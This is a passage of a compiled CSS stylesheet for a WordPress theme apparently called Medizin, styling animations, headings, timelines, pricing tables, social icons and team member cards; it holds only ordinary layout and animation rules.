    -webkit-transform: scale(0);
            transform: scale(0);
  }
  1% {
    opacity: .14;
  }
  20% {
    opacity: .14;
  }
  60% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@keyframes animationSignal {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  1% {
    opacity: .14;
  }
  20% {
    opacity: .14;
  }
  60% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@media (max-width: 767px) {
  .medizin-map-overlay-content {
    width: 370px !important;
    -webkit-transform: translate(50%, 15px);
        -ms-transform: translate(50%, 15px);
            transform: translate(50%, 15px);
  }
  .medizin-map-overlay-info:before {
    right: 50%;
    -webkit-transform: translate(50%, 0);
        -ms-transform: translate(50%, 0);
            transform: translate(50%, 0);
  }
  .map-marker-image {
    display: none;
  }
}

.tm-modern-heading.style-01 {
  max-width: 100%;
}

.tm-modern-heading.style-01 .heading-primary-wrap,
.tm-modern-heading.style-01 .heading-secondary-wrap {
  line-height: 1;
}

.tm-modern-heading.style-01 .heading-primary,
.tm-modern-heading.style-01 .heading-secondary,
.tm-modern-heading.style-01 .heading-description,
.tm-modern-heading.style-01 .heading-divider {
  display: inline-block;
  margin-bottom: 0;
}

.tm-modern-heading.style-01 a {
  display: block;
  color: inherit;
  font-size: inherit;
}

.tm-modern-heading.style-01 a:hover {
  color: inherit;
  font-size: inherit;
}

.tm-modern-heading.style-01 mark span {
  margin-left: 5px;
}

.tm-modern-heading.style-01 .heading-description-wrap {
  margin-top: 25px;
}

.tm-modern-heading.style-01 .heading-description-wrap:first-child {
  margin-top: 0;
}

.tm-modern-heading.style-01 .heading-secondary-wrap {
  margin-bottom: 10px;
}

.tm-modern-heading.style-01 .heading-divider-wrap {
  line-height: 0;
  margin-top: 10px;
}

.tm-modern-heading.style-01 .heading-divider {
  height: 2px;
  width: 100px;
  background: #111;
}

.tm-modern-heading.style-02 {
  max-width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tm-modern-heading.style-02 .heading-primary-wrap,
.tm-modern-heading.style-02 .heading-secondary-wrap {
  line-height: 1;
}

.tm-modern-heading.style-02 .heading-primary,
.tm-modern-heading.style-02 .heading-secondary,
.tm-modern-heading.style-02 .heading-description,
.tm-modern-heading.style-02 .heading-divider {
  display: inline-block;
  margin-bottom: 0;
}

.tm-modern-heading.style-02 a {
  display: block;
  color: inherit;
  font-size: inherit;
}

.tm-modern-heading.style-02 a:hover {
  color: inherit;
  font-size: inherit;
}

.tm-modern-heading.style-02 mark span {
  margin-left: 5px;
}

.tm-modern-heading.style-02 .heading-description-wrap {
  margin-top: 25px;
}

.tm-modern-heading.style-02 .heading-description-wrap:first-child {
  margin-top: 0;
}

.tm-modern-heading.style-02 .heading-secondary-wrap {
  margin-right: 30px;
}

.tm-modern-heading.style-02 .heading-divider-wrap {
  line-height: 0;
  margin-top: 10px;
}

.tm-modern-heading.style-02 .heading-divider {
  height: 2px;
  width: 100px;
  background: #111;
}

.medizin-link-animate-border .heading-primary a:hover mark:before {
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.medizin-link-animate-border .heading-primary a:hover mark:after {
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
}

.medizin-link-animate-border .heading-primary a mark {
  position: relative;
  display: inline-block;
  line-height: 1;
  padding: 3px 0;
}

.medizin-link-animate-border .heading-primary a mark:before, .medizin-link-animate-border .heading-primary a mark:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #e0e0e0;
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
}

.medizin-link-animate-border .heading-primary a mark:after {
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
}

.medizin-link-animate-border .heading-primary a mark:after {
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.medizin-link-animate-border-02 .heading-primary a:hover mark:before {
  width: 100%;
  left: 0;
  right: auto;
}

.medizin-link-animate-border-02 .heading-primary a mark {
  position: relative;
  display: inline-block;
  line-height: 1;
  padding: 3px 0;
}

.medizin-link-animate-border-02 .heading-primary a mark:before {
  content: '';
  width: 0;
  height: 1px;
  position: absolute;
  left: auto;
  right: 0;
  bottom: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: #e0e0e0;
}

@-webkit-keyframes gradationSignal {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@keyframes gradationSignal {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

.tm-gradation {
  margin: 0 -15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tm-gradation .count-wrap {
  position: relative;
  width: 50px;
  height: 50px;
  margin: 0 0 53px;
}

.tm-gradation .count-wrap:before, .tm-gradation .count-wrap:after {
  content: '';
  position: absolute;
  left: -25px;
  top: -25px;
  opacity: 0;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  pointer-events: none;
  border: 1px solid #ababab;
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-animation-timing-function: cubic-bezier(0, 0.55, 0.55, 1);
          animation-timing-function: cubic-bezier(0, 0.55, 0.55, 1);
  -webkit-animation-duration: 2s;
          animation-duration: 2s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

.tm-gradation .count-wrap:after {
  -webkit-animation-delay: .75s;
          animation-delay: .75s;
}

.tm-gradation .count {
  position: absolute;
  top: 50%;
  left: 0;
  width: 50px;
  height: 50px;
  line-height: 48px;
  border-radius: 50%;
  text-align: center;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  z-index: 3;
  background: #fff;
  border: 2px solid #e8e8e8;
  color: #333;
  font-size: 18px;
  font-weight: 700;
}

.tm-gradation .item {
  width: 25%;
  padding: 0 15px;
  position: relative;
}

.tm-gradation .item:last-child .line:before {
  display: none;
}

.tm-gradation .item:hover .count {
  border-color: transparent;
  color: #fff;
}

.tm-gradation .item:hover .count-wrap:before, .tm-gradation .item:hover .count-wrap:after {
  -webkit-animation-name: gradationSignal;
          animation-name: gradationSignal;
}

.tm-gradation .line:before {
  content: '';
  position: absolute;
  top: 25px;
  left: 15px;
  border-top: 1px solid #ededed;
  width: 100%;
  height: 1px;
}

.tm-gradation .title {
  font-size: 18px;
  line-height: 1.67;
  margin-bottom: 9px;
}

@media (max-width: 767px) {
  .tm-gradation {
    display: block;
  }
  .tm-gradation .item {
    width: 100%;
  }
  .tm-gradation .item + .item {
    margin-top: 50px;
  }
  .tm-gradation .count-wrap {
    margin-bottom: 25px;
  }
  .tm-gradation .line:before {
    display: none;
  }
}

.medizin-timeline.style-01 {
  position: relative;
}

.medizin-timeline.style-01 .timeline-line {
  position: absolute;
  left: 50%;
  margin-left: -1px;
  height: 100%;
  border-left: 2px solid #e2e2e8;
}

.medizin-timeline.style-01 .timeline-list {
  padding: 44px 0 47px;
}

.medizin-timeline.style-01 .timeline-item {
  position: relative;
}

.medizin-timeline.style-01 .timeline-item + .timeline-item {
  margin-top: 87px;
}

.medizin-timeline.style-01 .timeline-item:nth-child(even) .content-wrap {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.medizin-timeline.style-01 .timeline-item:nth-child(even) .content-header {
  text-align: left;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.medizin-timeline.style-01 .timeline-item:nth-child(even) .content-main {
  text-align: right;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.medizin-timeline.style-01 .timeline-dot {
  position: absolute;
  top: 2px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  width: 30px;
  height: 30px;
  border-radius: 50%;
}

.medizin-timeline.style-01 .timeline-dot:before, .medizin-timeline.style-01 .timeline-dot:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  border: 1px solid currentColor;
  border-radius: 50%;
}

.medizin-timeline.style-01 .timeline-dot:before {
  width: 30px;
  height: 30px;
  opacity: .3;
}

.medizin-timeline.style-01 .timeline-dot:after {
  width: 13px;
  height: 13px;
  border-width: 3px;
  background: #fff;
}

.medizin-timeline.style-01 .content-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: -30px;
  margin-right: -30px;
}

.medizin-timeline.style-01 .image img {
  border-radius: 5px;
}

.medizin-timeline.style-01 .content-header,
.medizin-timeline.style-01 .content-main {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 50%;
  padding: 0 30px;
}

.medizin-timeline.style-01 .content-header {
  text-align: right;
  justify-self: flex-start;
}

.medizin-timeline.style-01 .content-main {
  text-align: left;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  font-size: 18px;
  line-height: 2;
}

.medizin-timeline.style-01 .content-main h4 {
  font-size: 24px;
  margin-bottom: 22px;
}

.medizin-timeline.style-01 .content-inner {
  max-width: 500px;
}

.medizin-timeline.style-01 .title {
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 3px;
  margin-bottom: 56px;
}

.medizin-timeline.style-01 .text {
  margin-bottom: 25px;
}

.medizin-timeline.style-01 .timeline-date {
  font-size: 50px;
  line-height: 1;
  color: #ababab;
  margin: 0 0 30px;
}

.medizin-timeline.style-01 .timeline-date > div {
  display: inline-block;
}

@media (max-width: 767px) {
  .medizin-timeline.style-01 .timeline-line {
    left: 15px;
  }
  .medizin-timeline.style-01 .timeline-item {
    padding-left: 50px;
  }
  .medizin-timeline.style-01 .timeline-item + .timeline-item {
    margin-top: 40px;
  }
  .medizin-timeline.style-01 .timeline-dot {
    left: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .medizin-timeline.style-01 .content-wrap {
    display: block;
  }
  .medizin-timeline.style-01 .content-header,
  .medizin-timeline.style-01 .content-main {
    display: block;
    width: 100%;
    text-align: left !important;
  }
  .medizin-timeline.style-01 .content-header {
    margin-bottom: 40px;
  }
  .medizin-timeline.style-01 .title {
    margin-bottom: 30px;
  }
}

body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item .content-header,
body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item .content-main {
  opacity: 0;
}

body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item .content-header {
  -webkit-transform: translateX(-100px);
      -ms-transform: translateX(-100px);
          transform: translateX(-100px);
}

body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item .content-main {
  -webkit-transform: translateX(100px);
      -ms-transform: translateX(100px);
          transform: translateX(100px);
}

body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item:nth-child(even) .content-header {
  -webkit-transform: translateX(100px);
      -ms-transform: translateX(100px);
          transform: translateX(100px);
}

body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item:nth-child(even) .content-main {
  -webkit-transform: translateX(-100px);
      -ms-transform: translateX(-100px);
          transform: translateX(-100px);
}

body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item.animate .content-header,
body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item.animate .content-main {
  opacity: 1;
  -webkit-animation: moveHorizontal 0.65s ease forwards;
          animation: moveHorizontal 0.65s ease forwards;
}

@media (max-width: 767px) {
  body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item .content-header,
  body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item .content-main {
    -webkit-transform: translateX(50px);
        -ms-transform: translateX(50px);
            transform: translateX(50px);
  }
  body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item:nth-child(even) .content-header,
  body:not(.elementor-editor-active) .medizin-timeline .medizin-entrance-animation-queue .item:nth-child(even) .content-main {
    -webkit-transform: translateX(50px);
        -ms-transform: translateX(50px);
            transform: translateX(50px);
  }
}

.tm-attribute-list {
  font-size: 0;
}

.tm-attribute-list .inner {
  display: inline-block;
}

.tm-attribute-list.layout-block .list {
  display: block;
}

.tm-attribute-list.layout-block .item + .item {
  margin-top: 35px;
}

.tm-attribute-list.layout-inline .list {
  margin-left: -14px;
  margin-right: -14px;
}

.tm-attribute-list.layout-inline .item {
  display: inline-block;
  padding: 3px 14px;
}

.tm-attribute-list.layout-columns .list {
  position: relative;
  min-height: 1px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

.tm-attribute-list.layout-columns .item {
  padding: 2px 15px;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
}

.tm-attribute-list.layout-columns .item:nth-child(2) ~ .item {
  margin-top: 60px;
}

.tm-attribute-list .item {
  font-size: 0;
  text-align: left;
}

.tm-attribute-list .name {
  margin-bottom: 0;
}

.tm-attribute-list .value {
  font-size: 16px;
  line-height: 1.45;
  margin-top: 11px;
}

.tm-attribute-list.style-01 .list {
  grid-row-gap: 36px;
}

.tm-attribute-list.style-01 .name {
  font-size: 20px;
  line-height: 1.2;
  font-weight: 500;
}

.tm-attribute-list.style-02 .name {
  font-size: 20px;
  line-height: 1.2;
  font-weight: 500;
}

.tm-attribute-list.style-02 .item + .item {
  position: relative;
}

.tm-attribute-list.style-02 .item + .item:before {
  content: '';
  position: absolute;
  background: rgba(238, 238, 238, 0.15);
}

.tm-attribute-list.style-02.layout-inline .list {
  margin-left: 0;
  margin-right: 0;
}

.tm-attribute-list.style-02.layout-inline .item {
  padding: 3px 40px;
}

.tm-attribute-list.style-02.layout-inline .item + .item:before {
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  height: 30px;
  width: 1px;
}

.tm-attribute-list.style-02.layout-block .list {
  grid-row-gap: 36px;
}

.tm-attribute-list.style-02.layout-block .item + .item {
  padding-top: 40px;
}

.tm-attribute-list.style-02.layout-block .item + .item:before {
  top: 0;
  left: 0;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 100%;
  height: 1px;
}

.tm-attribute-list.style-02.layout-columns .item {
  padding-top: 18px;
  padding-bottom: 18px;
}

.medizin-list {
  font-size: 0;
  max-width: 100%;
}

.medizin-list .item {
  font-size: 0;
}

.medizin-list .list-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.medizin-list .link {
  display: inline-block;
  padding: 0;
  -webkit-transition: none;
  transition: none;
}

.medizin-list .icon {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  font-size: 14px;
  margin-right: 10px;
  line-height: 1;
}

.medizin-list .text {
  font-size: 15px;
  margin-bottom: 0;
}

.medizin-list-layout-block .item + .item {
  margin-top: 10px;
}

.medizin-list-layout-inline .medizin-list {
  margin-left: -15px;
  margin-right: -15px;
}

.medizin-list-layout-inline .medizin-list .item {
  display: inline-block;
  padding: 0 15px;
  margin-bottom: 12px;
}

.medizin-list-layout-columns .medizin-list {
  position: relative;
  min-height: 1px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

.medizin-list-layout-columns .item {
  padding: 0 15px;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
}

.medizin-list-layout-columns .item:nth-child(2) ~ .item {
  margin-top: 11px;
}

.medizin-list-style-icon-border .medizin-icon {
  border: 2px solid currentColor;
  border-radius: 50%;
  padding: 0.313em;
}

.medizin-pricing .medizin-pricing-features {
  margin: 0;
  padding: 0;
}

.medizin-pricing .medizin-pricing-features li {
  list-style-type: none;
}

.medizin-pricing .medizin-pricing-ribbon {
  position: absolute;
  top: -10px;
  right: 23px;
  padding: 3px 10px;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  background: #33ac2e;
  color: #fff;
}

.medizin-pricing-style-01 {
  text-align: center;
}

.medizin-pricing-style-01 .inner {
  position: relative;
  height: 100%;
  margin: 0 auto;
  background-color: #fff;
  padding: 75px 30px 61px;
}

.medizin-pricing-style-01 .medizin-pricing-header {
  z-index: 1;
  position: relative;
  margin-bottom: 39px;
}

.medizin-pricing-style-01 .tm-button {
  width: 180px;
  max-width: 100%;
}

.medizin-pricing-style-01 .price-wrap-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.medizin-pricing-style-01 .medizin-pricing-price {
  font-size: 60px;
  font-weight: 500;
  line-height: .8;
  margin: 0;
}

.medizin-pricing-style-01 .medizin-pricing-currency {
  font-size: 24px;
  font-weight: 500;
  line-height: 1;
  margin-bottom: 0;
  -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
          align-self: flex-start;
  margin-right: 3px;
}

.medizin-pricing-style-01 .medizin-pricing-period {
  font-size: 15px;
  font-weight: 300;
  font-style: italic;
  margin-bottom: 0;
  color: #ababab;
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

.medizin-pricing-style-01 .title {
  font-size: 24px;
  line-height: .8;
}

.medizin-pricing-style-01 .medizin-pricing-features {
  font-size: 15px;
  max-width: 270px;
  margin: 29px auto 0;
}

.medizin-pricing-style-01 .medizin-pricing-features li {
  position: relative;
  display: block;
  padding: 7px 0;
}

.medizin-pricing-style-01 .medizin-pricing-features li i {
  font-size: 16px;
  margin-right: 5px;
}

.medizin-pricing-style-01 .medizin-pricing-footer {
  padding-top: 42px;
}

.medizin-pricing-style-02 .medizin-pricing .inner {
  position: relative;
  height: 100%;
  margin: 0 auto;
  background-color: #fff;
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.05);
  padding: 25px 30px 37px;
}

.medizin-pricing-style-02 .medizin-pricing .medizin-pricing-header {
  z-index: 1;
  position: relative;
  margin-bottom: 26px;
}

.medizin-pricing-style-02 .medizin-pricing .medizin-pricing-body {
  margin-top: 33px;
  padding-top: 22px;
  border-top: 1px solid #eee;
}

.medizin-pricing-style-02 .medizin-pricing .tm-button {
  width: 100%;
}

.medizin-pricing-style-02 .medizin-pricing .price-wrap {
  color: #111;
}

.medizin-pricing-style-02 .medizin-pricing .price-wrap-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.medizin-pricing-style-02 .medizin-pricing .medizin-pricing-price {
  font-size: 40px;
  line-height: 1;
  font-weight: 600;
  margin: 0;
}

.medizin-pricing-style-02 .medizin-pricing .medizin-pricing-currency {
  font-size: 40px;
  line-height: 1;
  font-weight: 600;
}

.medizin-pricing-style-02 .medizin-pricing .medizin-pricing-period {
  display: block;
  font-size: 15px;
  margin: 15px 0 0;
  color: #777;
}

.medizin-pricing-style-02 .medizin-pricing .title {
  font-size: 18px;
  line-height: .8;
}

.medizin-pricing-style-02 .medizin-pricing .medizin-pricing-features {
  font-size: 15px;
}

.medizin-pricing-style-02 .medizin-pricing .medizin-pricing-features li {
  position: relative;
  display: block;
  padding: 6px 0;
}

.medizin-pricing-style-02 .medizin-pricing .medizin-pricing-features li i {
  font-size: 12px;
  margin-right: 14px;
}

.medizin-pricing-style-02 .medizin-pricing .medizin-pricing-footer {
  padding-top: 30px;
}

.tm-twitter.style-list .tweet {
  position: relative;
  padding-left: 38px;
}

.tm-twitter.style-list .tweet + .tweet {
  margin-top: 40px;
}

.tm-twitter.style-list .tweet:before {
  content: '\f099';
  position: absolute;
  top: 3px;
  left: 0;
  font-size: 18px;
  line-height: 1;
  color: rgba(0, 0, 0, 0.16);
}

.tm-twitter.style-list .tweet .tweet-text {
  font-size: 16px;
  line-height: 1.5;
}

.tm-twitter.style-list .tweet .tweet-date {
  display: inline-block;
  margin-top: 8px;
  font-size: 14px;
}

.tm-social-networks {
  line-height: 0;
}

.tm-social-networks ul {
  display: inline-block;
  padding: 0;
  margin: 0 -8px;
}

.tm-social-networks li {
  margin: 0;
}

.tm-social-networks br {
  display: none;
}

.tm-social-networks .item {
  list-style-type: none;
}

.tm-social-networks .link {
  display: inline-block;
  padding: 5px 8px;
  -webkit-transition: none;
  transition: none;
}

.tm-social-networks.layout-list {
  display: block;
}

.tm-social-networks.layout-inline .item {
  display: inline-block;
}

.tm-social-networks.layout-two-columns ul {
  margin: 0 -10px;
  width: 100%;
}

.tm-social-networks.layout-two-columns .item {
  display: block;
  float: left;
  width: 50%;
}

.tm-social-networks.layout-two-columns .link {
  padding: 5px 10px;
}

.tm-social-networks.style-icons {
  font-size: 16px;
}

.tm-social-networks.style-large-icons {
  font-size: 20px;
}

.tm-social-networks.style-large-icons ul {
  margin: 0 -12px;
}

.tm-social-networks.style-large-icons .link {
  padding: 5px 12px;
}

.tm-social-networks.style-flat-rounded-icon ul {
  margin: -10px;
}

.tm-social-networks.style-flat-rounded-icon li {
  float: left;
  margin: 10px;
}

.tm-social-networks.style-flat-rounded-icon .item:hover .link {
  color: #fff;
}

.tm-social-networks.style-flat-rounded-icon .link {
  font-size: 20px;
  display: block;
  text-align: center;
  height: 55px;
  width: 55px;
  color: #fff;
  border-radius: 50%;
  position: relative;
}

.tm-social-networks.style-flat-rounded-icon .link-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-social-networks.style-solid-rounded-icon ul {
  margin: -10px;
}

.tm-social-networks.style-solid-rounded-icon li {
  float: left;
  margin: 10px;
}

.tm-social-networks.style-solid-rounded-icon .item:hover .link {
  color: #fff;
  border-color: transparent;
}

.tm-social-networks.style-solid-rounded-icon .link {
  font-size: 20px;
  display: block;
  text-align: center;
  height: 55px;
  width: 55px;
  background: transparent;
  color: #696969;
  border: 1px solid #e0e0e0;
  border-radius: 50%;
  position: relative;
}

.tm-social-networks.style-solid-rounded-icon .link-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-social-networks.style-icon-title .link-icon {
  font-size: 16px;
  min-width: 16px;
  margin-right: 10px;
}

.tm-social-networks.style-title {
  line-height: 1.2;
}

.tm-social-networks.style-title .link {
  line-height: 1;
  padding: 0;
  margin-left: 8px;
  margin-right: 8px;
}

.tm-team-member .name a {
  color: inherit;
}

.medizin-team-member-style-01 .tm-team-member:hover .overlay,
.medizin-team-member-style-01 .tm-team-member:hover .social-networks {
  opacity: 1;
  visibility: visible;
}

.medizin-team-member-style-01 .photo {
  position: relative;
  border-radius: 5px;
}

.medizin-team-member-style-01 .photo img {
  width: 100%;
  border-radius: inherit;
}

.medizin-team-member-style-01 .overlay {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  z-index: 0;
}

.medizin-team-member-style-01 .info {
  text-align: center;
  padding: 24px 0 0;
}

.medizin-team-member-style-01 .name {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
}

.medizin-team-member-style-01 .position {
  margin-top: 10px;
  font-size: 15px;
  color: #7e7e7e;
}

.medizin-team-member-style-01 .description {
  margin-top: 10px;
}

.medizin-team-member-style-01 .social-networks {
  position: absolute;
  bottom: 15px;
  left: 10px;
  right: 10px;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.medizin-team-member-style-01 .social-networks a {
  display: inline-block;
  font-size: 14px;
  color: #696969;
  background: #fff;
  border-radius: 50%;
  text-align: center;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: 5px 3px;
}

.medizin-team-member-style-01 .social-networks a:hover {
  color: #fff;
}

.medizin-team-member-style-02 .tm-team-member {
  position: relative;
}

.medizin-team-member-style-02 .tm-team-member:hover .photo {
  box-shadow: 0 55px 40px -40px rgba(51, 51, 51, 0.25);
}

.medizin-team-member-style-02 .tm-team-member:hover .overlay,
.medizin-team-member-style-02 .tm-team-member:hover .info,
.medizin-team-member-style-02 .tm-team-member:hover .social-networks {
  opacity: 1;
  visibility: visible;
}

.medizin-team-member-style-02 .photo {
  position: relative;
}

.medizin-team-member-style-02 .photo img {
  width: 100%;
}

.medizin-team-member-style-02 .overlay {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  background: rgba(17, 17, 17, 0.8);
  z-index: 0;
}

.medizin-team-member-style-02 .info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 30px 30px 27px;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
}

.medizin-team-member-style-02 .name {
  font-size: 20px;
  color: #fff;
  margin-bottom: 0;
}

.medizin-team-member-style-02 .position {
  margin-top: 8px;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.38px;
  color: rgba(255, 255, 255, 0.4);
}

.medizin-team-member-style-02 .description {
  color: #fff;
  margin-top: 10px;
}

.medizin-team-member-style-02 .social-networks {
  position: absolute;
  top: 20px;
  left: 20px;
  right: 20px;
  text-align: right;
  opacity: 0;
  visibility: hidden;
}

.medizin-team-member-style-02 .social-networks a {
  display: inline-block;
  font-size: 18px;
  line-height: 0;
  color: #fff;
  padding: 10px 8px;
}

.medizin-team-member-style-03 .tm-team-member {
  position: relative;
}

.medizin-team-member-style-03 .tm-team-member:hover .overlay,
.medizin-team-member-style-03 .tm-team-member:hover .info,
.medizin-team-member-style-03 .tm-team-member:hover .social-networks {
  opacity: 1;
  visibility: visible;
}

.medizin-team-member-style-03 .photo {
  position: relative;
}

.medizin-team-member-style-03 .photo img {
  width: 100%;
}

.medizin-team-member-style-03 .overlay {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  visibility: hidden;
  background: rgba(0, 0, 0, 0.7);
  z-index: 0;
}

.medizin-team-member-style-03 .info {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  padding: 30px 30px 27px;
